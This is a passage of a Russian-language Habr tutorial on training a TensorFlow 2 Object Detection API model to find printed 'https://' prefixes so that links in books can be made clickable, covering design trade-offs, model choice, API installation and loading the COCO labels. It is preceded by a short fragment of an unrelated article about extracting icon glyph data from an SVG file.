Данные легко вытащить при помощи текстового редактора, например sublime. Выделяете строку «data-tags», нажимаете Alt+F3, включается мультикурсор. Далее shift+home, ctrl+c, ctrl+a, ctrl+v. И так далее. Можно при помощи Excel, кому что привычнее.
Например, стрелка влево выглядит в svg-файле так:
```
```
После очистки текста получаем содержимое полей glyph-name и unicode:
```
{"arrow-left", '\ue92b'}
```
и добавляем в словарь iconCodeDict | https://habr.com/ru/post/467423/ | null | ru | null |
# Делаем печатные ссылки кликабельными с помощью TensorFlow 2 Object Detection API

TL;DR
-----
*В этой статье мы начнем решать проблему того, как сделать печатные ссылки в книгах или журналах кликабельными используя камеру смартфона.*
С помощью [TensorFlow 2 Object Detection API](https://github.com/tensorflow/models/tree/master/research/object_detection) мы научим TensorFlow модель находить позиции и габариты строк `https://` в изображениях (например в каждом кадре видео из камеры смартфона).
Текст каждой ссылки, расположенный по правую сторону от `https://`, будет распознан с помощью библиотеки [Tesseract](https://tesseract.projectnaptha.com/). Работа с библиотекой Tesseract не является предметом этой статьи, но вы можете найти полный исходный код приложения в репозитории [links-detector repository](https://github.com/trekhleb/links-detector) на GitHub.
> [**Запустить Links Detector**](https://trekhleb.github.io/links-detector/) со смартфона, чтобы увидеть конечный результат.
>
>
>
> [**Открыть репозиторий links-detector**](https://github.com/trekhleb/links-detector) на GitHub с полным исходным кодом приложения.
Вот так в итоге будет выглядеть процесс распознавания печатных ссылок:
> На данный момент приложение находится в *экспериментальной* стадии и имеет [множество недоработок и ограничений](https://github.com/trekhleb/links-detector/issues?q=is%3Aopen+is%3Aissue+label%3Aenhancement). Поэтому, до тех пор, пока вышеуказанные недоработки не будут ликвидированы, не ожидайте от приложения слишком многого. Также стоит отметить, что целью данной статьи является экспериментирование с TensorFlow 2 Object Detection API, а не создание production-ready приложения.
>
>
>
> В случае, если блоки с исходным кодом в этой статье будут отображаться без подсветки кода вы можете [перейти на GitHub версию этой статьи](https://github.com/trekhleb/links-detector/blob/master/articles/printed_links_detection/printed_links_detection.ru.md)
Проблема
--------
Я работаю программистом, и в свободное от работы время учу Machine Learning в качестве хобби. Но проблема не в этом.
Я купил книгу по машинному обучению и, читая первые главы, столкнулся с множеством печатных ссылок на подобии `https://tensorflow.org/` или `https://some-url.com/which/may/be/even/longer?and_with_params=true`.

К сожалению, кликать по печатным ссылкам не представлялось возможным (спасибо, Кэп!). Чтобы открыть ссылки в браузере мне приходилось набирать их посимвольно в адресной строке, что было довольно медленно. К тому же опечатки никто не отменял.
Возможное решение
-----------------
Я подумал, а что если, по аналогии с распознавателем QR кодов, мы "научим" смартфон *(1)* *определять местоположение* и *(2)* *распознавать* печатные гипер-ссылки и делать их кликабельными? В таком случае читатель делал бы всего один клик вместо посимвольного ввода с множеством нажатий на клавиши. Операционная сложность всей этой операции уменьшилась бы с `O(N)` до `O(1)`.
Вот так бы этот процесс выглядел:

Требования к решению
--------------------
Как я уже упомянул выше, я не эксперт в машинном обучении. Для меня это больше как хобби. Поэтому и цель этой статьи заключается больше в *экспериментировании* и *обучении* работе с TensorFlow 2 Object Detection API, чем в попытке создания production-ready приложения.
С учетом вышесказанного, я упростил требования к финальному решению и свел их к следующим пунктам:
1. Производительность процесса обнаружения и распознавания должна быть **близка** к реальному времени (например, `0.5-1` кадров в секунду на устройстве схожем по производительности с iPhone X). Это будет означать, что весь процесс *обнаружения + распознавания* должен происходить не более чем за `2` секунды.
2. Должны поддерживаться только ссылки на **английском** языке.
3. Должны поддерживаться только ссылки **черного (темно-серого) цвета на белом (светло-сером) фоне**.
4. Должны поддерживаться только `https://` ссылки (допускается, что `http://`, `ftp://`, `tcp://` и прочие ссылки не будут распознаны).
Находим решение
---------------
### Общий подход
#### Вариант №1: Модель на стороне сервера
**Алгоритм действий:**
1. Получаем видео-поток (кадр за кадром) на стороне клиента.
2. Отправляем каждый кадр на сервер.
3. Осуществляем обнаружение и распознавание ссылок на сервере и отправляем результат клиенту.
4. Отображаем распознанные ссылки ни стороне клиента и делаем их кликабельными.

**Преимущества:**
* ✓ Скорость обнаружения и распознавания ссылок не ограничена производительностью клиентского устройства. При желании мы можем ускорить скорость обнаружения ссылок масштабируя наши сервера горизонтально (больше серверов) или вертикально (больше ядер и GPUs).
* ✓ Модель может иметь больший размер (и, возможно, большую точность), поскольку отсутствует необходимость ее загрузки на сторону клиента. Загрузить модель размером `~10Mb` на сторону клиента выглядит реалистичным, но все-же загрузить модель размером `~100Mb` может быть довольно проблематичным с точки зрения пользовательского UX (user experience).
* ✓ У нас появляется возможность контролировать доступ к модели. Поскольку модель "спрятана" за публичным API, мы можем контролировать каким клиентам она будет доступна.
**Недостатки:**
* ✗ Сложность системы растет. Вместо использования одного лишь `JavaScript` на стороне клиента нам необходимо будет так же создать, например, `Python` инфраструктуру на стороне сервера. Нам так же будет необходимо позаботиться об автоматическом масштабировании сервиса.
* ✗ Работа приложения в режиме оффлайн невозможна поскольку для работы приложения требуется доступ к интернету.
* ✗ Множество HTTP запросов к сервису со стороны клиента может стать слабым местом системы с точки зрения производительности. Предположим, мы хотим улучшить производительность обнаружения и распознавания ссылок с `1` до `10+` кадров в секунду. В таком случае каждый клиент будет слать `10+` запросов в секунду на сервер. Для `10` клиентов, работающих одновременно, это уже будет означать `100+` запросов в секунду. На помощь могут прийти двусторонний стриминг `HTTP/2` и `gRPC`, но мы снова возвращаемся к первому пункту, связанному с растущей сложностью системы.
* ✗ Стоимость системы растет. В основном это связано с оплатой за аренду серверов.
#### Вариант №2: Модель на стороне клиента
**Алгоритм действий:**
1. Получаем видео-поток (кадр за кадром) на стороне клиента.
2. Осуществляем обнаружение и распознавание ссылок на стороне клиента (без отправки на сервер).
3. Отображаем распознанные ссылки ни стороне клиента и делаем их кликабельными.

**Преимущества:**
* ✓ Менее сложная система. Нет необходимости в разработке серверной части приложения и создания API.
* ✓ Приложение может работать в режиме оффлайн. Модель загружена на сторону клиента и нет необходимости в доступе к интернету (см. [Progressive Web Application](https://web.dev/progressive-web-apps/))
* ✓ Система "почти" автоматически масштабируема. Каждый новый клиент приложения "приходит" со своим процессором и видеокартой. Это конечно же неполноценное масштабирование (мы затронем причины ниже).
* ✓ Система гораздо дешевле. Нам необходимо заплатить только за сервер со статическими данными (`HTML`, `JS`, `CSS`, файлы модели и пр.). В случае с GitHub, такой сервер может быть предоставлен бесплатно.
* ✓ Отсутствует (так же как и серверы) проблема большого количества HTTP запросов в секунду к серверам.
**Недостатки:**
* ✗ Возможно только горизонтальное масштабирование, когда каждый клиент автоматически имеет свои собственные процессоры и графическую карту. Вертикальное масштабирование невозможно поскольку мы не можем повлиять на производительность клиентского устройства. В результате мы не можем гарантировать быстрого обнаружения и распознавания ссылок для медленных устройств.
* ✗ Невозможно контролировать использование модели клиентами. Каждый может загрузить к себе модель и использовать ее где и как угодно.
* ✗ Скорость расхода батареи клиентского устройства может стать проблемой. Модель при работе потребляет вычислительные ресурсы. Пользователи приложения могут быть недовольны тем, что их iPhone становится все теплее и теплее во время работы.
#### Выбираем общий подход
Поскольку целю этой статьи и проекта в целом является обучение, а не создание приложения коммерческого уровня *мы можем выбрать второй вариант и хранить модель на стороне клиента*. Это сделает весь проект менее затратным и у нас будет возможность больше сфокусироваться на машинном обучении, а не на создании автоматически масштабируемой серверной инфраструктуры.
### Углубляемся в детали
Итак, мы выбрали вариант приложения без серверной части. Предположим теперь, что у нас на входе есть изображение (кадр) из видео-потока камеры, который выглядит так:

Нам необходимо решить две подзадачи:
1. **Обнаружение** ссылок (найти позицию и габариты ссылок на странице)
2. **Распознавание** ссылок (распознать текст ссылок)
#### Вариант №1: Решение на основе библиотеки Tesseract
Первым и наиболее очевидным вариантом решением задачи *оптического распознавания символов* ([OCR](https://en.wikipedia.org/wiki/Optical_character_recognition)) может быть распознавания текста всего изображения с помощью, например, библиотеки [Tesseract.js](https://github.com/naptha/tesseract.js). Она принимает изображение на вход и выдает распознанные параграфы, текстовые строки, блоки текста и слова и вместе с габаритами и координатами.

Далее мы можем попытаться найти ссылки в распознанном тексте с помощью регулярного выражения [похожего на это](https://stackoverflow.com/questions/3809401/what-is-a-good-regular-expression-to-match-a-url) (пример на TypeScript):
```
const URL_REG_EXP = /https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,4}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)/gi;
const extractLinkFromText = (text: string): string | null => {
const urls: string[] | null = text.match(URL_REG_EXP);
if (!urls || !urls.length) {
return null;
}
return urls[0];
};
```
✓ Похоже, что задача решена довольно прямолинейным и простым способом:
* Мы знаем габариты и координаты ссылок.
* Мы так же знаем текст ссылок и можем сделать их кликабельными.
✗ Проблема в том, что время *обнаружения + распознавания* может варьироваться от `2` до `20+` секунд в зависимости от размера изображения, его качества и "похожих на текст" объектов в изображении. В итоге будет очень сложно достичь той *близкой* к реальному времени производительности в `0.5-1` кадров в секунду.
✗ Также, если подумать, то мы просим библиотеку распознать **весь** текст на картинке, даже если в тексте совсем нет ссылок или если в тексте есть одна-две ссылки, которые составляют, пускай, ~10% от всего объема текста. Это звучит как неэффективная трата вычислительных ресурсов.
#### Вариант №2: Решение на основе библиотек Tesseract и TensorFlow (+1 модель)
Мы могли бы заставить Tesseract работать быстрее используя еще один *дополнительный "алгоритм-советчик"* перед тем, как приступить к распознаванию ссылок. Этот "алгоритм-советчик" должен обнаруживать (но не распознавать) *начало ссылок (координаты самой левой границы ссылки)* для каждой ссылки в изображении. Это позволит нам ускорить задачу распознавания текста ссылок, если мы будем следовать следующим правилам:
1. Если изображение не содержит ни одной ссылки мы должны полностью избежать распознавания текста библиотекой Tesseract.
2. Если изображение содержит ссылки, то мы должны "попросить" Tesseract распознать только те части изображения, которые содержат текст ссылок. Мы хотим тратить время на распознавание "полезного" для нашей задачи текста.
Этот "алгоритм-советчик", который будет срабатывать перед вызовом Tesseract должен выполняться каждый раз за одно и то же время, независимо от качества и содержимого изображения. Он также должен быть достаточно быстрым и должен определять наличие и позиции ссылок быстрее чем за `1` секунду (например, на iPhone X). В таком случае мы сможем попытаться заставить наше приложение работать в режиме близком к реальному времени (определения "близости" мы дали выше).
> Итак, что если мы воспользуемся еще одним алгоритмом (еще одной моделью) обнаружения объектов, который поможет нам найти строки `https://` в изображении (каждая защищенная ссылка начинается с `https://`, не так ли?). Тогда, зная расположение и габариты префиксов `https://` в изображении, мы сможем отправить на распознавание текста с помощью библиотеки Tesseract только те части изображения, которые находятся по правую сторону от префиксов `https://` и являются их продолжением.
Обратите внимание на изображение ниже:
На этом изображении можно заметить, что Tesseract будет выполнять **гораздо меньше** работы по распознаванию текста, если мы подскажем ему, где в тексте могут находиться ссылки (обратите внимание на количество голубых прямоугольников, чем не доказательство).
Итак, вопрос, на который нам необходимо ответить теперь, какую же модель обнаружения объектов нам выбрать и как "научить" ее находить на изображении префиксы `https://`.
> Наконец-то мы подобрались ближе к TensorFlow
Выбираем подходящую модель обнаружения объектов
-----------------------------------------------
Тренировка новой модели обнаружения объектов с нуля не является хорошим вариантом в нашем случае по следующим причинам:
* ✗ Тренировка может занять дни/недели и стоить много денег (за аренду тех-же серверов с GPU).
* ✗ У нас скорее всего не получится собрать набор данных, состоящий из сотен тысяч фотографий книг и журналов со ссылками. Тем-более, что нам нужны не только изображения, но еще и координаты префиксов `https://` для каждого из них. С другой стороны мы можем попытаться сгенерировать такой набор данных, но об этом ниже.
Итак, вместо создания новой модели обнаружения объектов, мы будем обучать уже существующую и натренированную модель обнаруживать новый для нее класс объектов (см. [transfer learning](https://en.wikipedia.org/wiki/Transfer_learning)). В нашем случае под "новым классом" объектов мы имеем в виду изображения префикса `https://`. Такой подход имеет следующие преимущества:
* ✓ Набор данных может быть гораздо меньшим. Нет необходимости собирать сотни тысяч изображений с локализациями (координатами объектов в изображении). Вместо этого мы можем обойтись сотней изображений и сделать локализацию объектов вручную. Это возможно по той причине, что модель уже натренированна на общем наборе данных типа [COCO](https://cocodataset.org/#home) и уже умеет извлекать основные характеристики изображения (научить "первокурсника" линейной алгебре, *как правило*, легче, чем "первоклассника").
* ✓ Время тренировки так же будет гораздо меньшим (на GPU получим минуты/часы вместо дней/недель). Время сокращается за счет меньшего объема данных (меньших партий данных во время тренировки) и меньшего количества тренируемых параметров модели.
Мы можем выбрать существующую модель из ["зоопарка" моделей TensorFlow 2](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/tf2_detection_zoo.md), который представляет собой коллекцию моделей натренированных на наборе данных [COCO 2017](https://cocodataset.org/#home). На данный момент эта коллекция включает в себя `~40` разных вариаций моделей.
Для того, чтобы "научить" модель обнаруживать новые, ранее неизвестные ей объекты, мы можем воспользоваться [TensorFlow 2 Object Detection API](https://github.com/tensorflow/models/tree/master/research/object_detection). TensorFlow Object Detection API — это фреймворк на основе [TensorFlow](https://www.tensorflow.org/), который позволяет конструировать и тренировать модели обнаружения объектов.
Если вы перейдете по ссылке на ["зоопарк" моделей](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/tf2_detection_zoo.md) вы увидите, что для каждой модели там указана *скорость* и *точность* обнаружения объектов.

\_Изображение взято с репозитория [TensorFlow Model Zoo](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/tf2_detection_zoo.md)\_
Конечно же, для того, чтобы выбрать подходящую модель, нам важно найти правильный баланс между **скоростью** и **точностью** обнаружения. Но что еще важнее в нашем случае, это **размер** модели, поскольку мы планируем загружать ее на сторону клиента.
Размер архива с моделью может варьироваться от `~20Mb` до `~1Gb`. Вот несколько примеров:
* `1386 (Mb)` `centernet_hg104_1024x1024_kpts_coco17_tpu-32`
* `330 (Mb)` `centernet_resnet101_v1_fpn_512x512_coco17_tpu-8`
* `195 (Mb)` `centernet_resnet50_v1_fpn_512x512_coco17_tpu-8`
* `198 (Mb)` `centernet_resnet50_v1_fpn_512x512_kpts_coco17_tpu-8`
* `227 (Mb)` `centernet_resnet50_v2_512x512_coco17_tpu-8`
* `230 (Mb)` `centernet_resnet50_v2_512x512_kpts_coco17_tpu-8`
* `29 (Mb)` `efficientdet_d0_coco17_tpu-32`
* `49 (Mb)` `efficientdet_d1_coco17_tpu-32`
* `60 (Mb)` `efficientdet_d2_coco17_tpu-32`
* `89 (Mb)` `efficientdet_d3_coco17_tpu-32`
* `151 (Mb)` `efficientdet_d4_coco17_tpu-32`
* `244 (Mb)` `efficientdet_d5_coco17_tpu-32`
* `376 (Mb)` `efficientdet_d6_coco17_tpu-32`
* `376 (Mb)` `efficientdet_d7_coco17_tpu-32`
* `665 (Mb)` `extremenet`
* `427 (Mb)` `faster_rcnn_inception_resnet_v2_1024x1024_coco17_tpu-8`
* `424 (Mb)` `faster_rcnn_inception_resnet_v2_640x640_coco17_tpu-8`
* `337 (Mb)` `faster_rcnn_resnet101_v1_1024x1024_coco17_tpu-8`
* `337 (Mb)` `faster_rcnn_resnet101_v1_640x640_coco17_tpu-8`
* `343 (Mb)` `faster_rcnn_resnet101_v1_800x1333_coco17_gpu-8`
* `449 (Mb)` `faster_rcnn_resnet152_v1_1024x1024_coco17_tpu-8`
* `449 (Mb)` `faster_rcnn_resnet152_v1_640x640_coco17_tpu-8`
* `454 (Mb)` `faster_rcnn_resnet152_v1_800x1333_coco17_gpu-8`
* `202 (Mb)` `faster_rcnn_resnet50_v1_1024x1024_coco17_tpu-8`
* `202 (Mb)` `faster_rcnn_resnet50_v1_640x640_coco17_tpu-8`
* `207 (Mb)` `faster_rcnn_resnet50_v1_800x1333_coco17_gpu-8`
* `462 (Mb)` `mask_rcnn_inception_resnet_v2_1024x1024_coco17_gpu-8`
* `86 (Mb)` `ssd_mobilenet_v1_fpn_640x640_coco17_tpu-8`
* `44 (Mb)` `ssd_mobilenet_v2_320x320_coco17_tpu-8`
* `20 (Mb)` `ssd_mobilenet_v2_fpnlite_320x320_coco17_tpu-8`
* `20 (Mb)` `ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8`
* `369 (Mb)` `ssd_resnet101_v1_fpn_1024x1024_coco17_tpu-8`
* `369 (Mb)` `ssd_resnet101_v1_fpn_640x640_coco17_tpu-8`
* `481 (Mb)` `ssd_resnet152_v1_fpn_1024x1024_coco17_tpu-8`
* `480 (Mb)` `ssd_resnet152_v1_fpn_640x640_coco17_tpu-8`
* `233 (Mb)` `ssd_resnet50_v1_fpn_1024x1024_coco17_tpu-8`
* `233 (Mb)` `ssd_resnet50_v1_fpn_640x640_coco17_tpu-8`
Модель **`ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8`** выглядит наиболее подходящей в нашем случае:
* ✓ Она относительно небольшая — `20Mb` в архиве.
* ✓ Она достаточно быстрая — `39ms` на одно обнаружение.
* ✓ Она использует сеть MobileNet v2 в качестве экстрактора свойств изображения (feature extractor), которая в свою очередь оптимизирована под работу на мобильных устройствах и обеспечивает меньший расход батареи.
* ✓ Она производит обнаружение всех известных ей объектов в изображении **за один проход** независимо от содержимого изображения (отсутствует шаг [regions proposal](https://en.wikipedia.org/wiki/Region_Based_Convolutional_Neural_Networks), что делает работу сети быстрее).
* ✗ В то же время это не самая точная модель (все является компромиссом ️)
Название модели включает в себя ее несколько важных характеристик, с которыми вы при желании можете ознакомиться детальнее:
* Ожидаемый размер изображения на входе — `640x640px`.
* Модель построена на основе [Single Shot MultiBox Detector](https://arxiv.org/abs/1512.02325) (SSD) и [Feature Pyramid Network](https://arxiv.org/abs/1612.03144) (FPN).
* Сверточная нейронная сеть ([CNN](https://en.wikipedia.org/wiki/Convolutional_neural_network)) [MobileNet v2](https://ai.googleblog.com/2018/04/mobilenetv2-next-generation-of-on.html) используется в качестве экстрактора свойств изображения (feature extractor).
* Модель была обучена на наборе данных [COCO](https://cocodataset.org/#home)
Устанавливаем Object Detection API
----------------------------------
В этой статье мы будем устанавливать Tensorflow 2 Object Detection API *в виде пакета Python*. Это достаточно удобно, в случае если вы экспериментируете в [Google Colab](https://colab.research.google.com/) (предпочтительно) или в [Jupyter](https://jupyter.org/try). В обоих случаях вы можете избежать локальной инсталляции пакетов и проводить эксперименты непосредственно в браузере.
Также есть возможность установки Object Detection API используя Docker, о котором вы можете прочитать в [документации](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/tf2.md).
> Если у вас возникнут трудности во время установки API или во время создания набора данных (следующие разделы), вы можете обратиться к статье [TensorFlow 2 Object Detection API tutorial](https://tensorflow-object-detection-api-tutorial.readthedocs.io/en/latest/index.html), в которой есть много полезных деталей и советов.
Для начала давайте клонируем [репозиторий с API](https://github.com/tensorflow/models):
```
git clone --depth 1 https://github.com/tensorflow/models
```
*output →*
```
Cloning into 'models'...
remote: Enumerating objects: 2301, done.
remote: Counting objects: 100% (2301/2301), done.
remote: Compressing objects: 100% (2000/2000), done.
remote: Total 2301 (delta 561), reused 922 (delta 278), pack-reused 0
Receiving objects: 100% (2301/2301), 30.60 MiB | 13.90 MiB/s, done.
Resolving deltas: 100% (561/561), done.
```
Теперь можем скомпилировать [файлы-прототипы API](https://github.com/tensorflow/models/tree/master/research/object_detection/protos) в Python формат, используя [protoc](https://grpc.io/docs/protoc-installation/):
```
cd ./models/research
protoc object_detection/protos/*.proto --python_out=.
```
Следующим шагом будет установка API для версии TensorFlow 2 используя `pip` и файл [setup.py](https://github.com/tensorflow/models/blob/master/research/object_detection/packages/tf2/setup.py)`:
```
cp ./object_detection/packages/tf2/setup.py .
pip install . --quiet
```
> Если на этом шаге вы обнаружите ошибки, связанные установкой зависимых пакетов, попробуйте запустить `pip install . --quiet` во второй раз.
Проверить успешность установки вы можете запустив тест:
```
python object_detection/builders/model_builder_tf2_test.py
```
В итоге вы должны будете увидеть в консоли, что-то вроде этого:
```
[ OK ] ModelBuilderTF2Test.test_unknown_ssd_feature_extractor
----------------------------------------------------------------------
Ran 20 tests in 45.072s
OK (skipped=1)
```
TensorFlow Object Detection API установлена! Теперь мы можем использовать скрипты, предоставляемы этой API, для [обнаружения объектов в изображениях](https://github.com/tensorflow/models/blob/master/research/object_detection/colab_tutorials/inference_tf2_colab.ipynb), [тренировки](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/tf2_training_and_evaluation.md) или [доработки](https://github.com/tensorflow/models/blob/master/research/object_detection/colab_tutorials/eager_few_shot_od_training_tf2_colab.ipynb) моделей.
Загружаем заранее обученную модель
----------------------------------
Давайте загрузим ранее выбранную нами модель `ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8` из коллекции моделей TensorFlow и посмотрим, как мы можем использовать ее для обнаружения общих объектов, таких как "кот", "собака", "машина" и пр. (объектов с классами, поддерживаемыми набором данных COCO).
Мы воспользуемся утилитой TensorFlow [get\_file()](https://www.tensorflow.org/api_docs/python/tf/keras/utils/get_file) для загрузки архивированной модели по URL и для дальнейшей ее распаковки.
```
import tensorflow as tf
import pathlib
MODEL_NAME = 'ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8'
TF_MODELS_BASE_PATH = 'http://download.tensorflow.org/models/object_detection/tf2/20200711/'
CACHE_FOLDER = './cache'
def download_tf_model(model_name, cache_folder):
model_url = TF_MODELS_BASE_PATH + model_name + '.tar.gz'
model_dir = tf.keras.utils.get_file(
fname=model_name,
origin=model_url,
untar=True,
cache_dir=pathlib.Path(cache_folder).absolute()
)
return model_dir
# Start the model download.
model_dir = download_tf_model(MODEL_NAME, CACHE_FOLDER)
print(model_dir)
```
*output →*
```
/content/cache/datasets/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8
```
Вот как на данный момент выглядит структура папок:
Папка `checkpoint` содержит "слепок" параметров обученной модели.
Файл `pipeline.config` содержит настройки обнаружения. Мы еще вернемся к этому файлу ниже, когда будем обучать нашу модель.
Обнаружение объектов с помощью загруженной модели
-------------------------------------------------
На данный момент модель способна обнаруживать объекты классов, поддерживаемых набором данных COCO ([их всего 90](https://cocodataset.org/#explore)), таких, как `car`, `bird`, `hot dog` и пр. Эти классы еще могут называть ярлыками (labels).
*Источник изображения: [сайт COCO](https://cocodataset.org/#explore)*
Попробуем, обнаружит ли модель объекты этих классов.
### Загружаем ярлыки COCO
Object Detection API уже содержит файл с полным набор классов (ярлыков) COCO для нашего удобства.
```
import os
# Import Object Detection API helpers.
from object_detection.utils import label_map_util
# Loads the COCO labels data (class names and indices relations).
def load_coco_labels():
# Object Detection API already has a complete set of COCO classes defined for us.
label_map_path = os.path.join(
'models/research/object_detection/data',
'mscoco_complete_label_map.pbtxt'
)
label_map = label_map_util.load_labelmap(label_map_path)
# Class ID to Class Name mapping.
categories = label_map_util.convert_label_map_to_categories(
label_map,
max_num_classes=label_map_util.get_max_label_map_index(label_map),
use_display_name=True
)
category_index = label_map_util.create_category_index(categories)
# Class Name to Class ID mapping.
label_map_dict = label_map_util.get_label_map_dict(label_map, use_display_name=True)
return category_index, label_map_dict
# Load COCO labels.
coco_category_index, coco_label_map_dict = load_coco_labels()
print('coco_category_index:', coco_category_index)
print('coco_label_map_dict:', coco_label_map_dict)
```
*output →*
```
coco_category_index:
{
1: {'id': 1, 'name': 'person'},
2: {'id': 2, 'name': 'bicycle'},
...
90: {'id': 90, 'name': 'toothbrush'},
}
coco_label_map_dict:
{
'background': 0,
'person': 1,
'bicycle': 2,
'car': 3,
...
'toothbrush': 90,
}
```
### Создаем функцию обнаружения
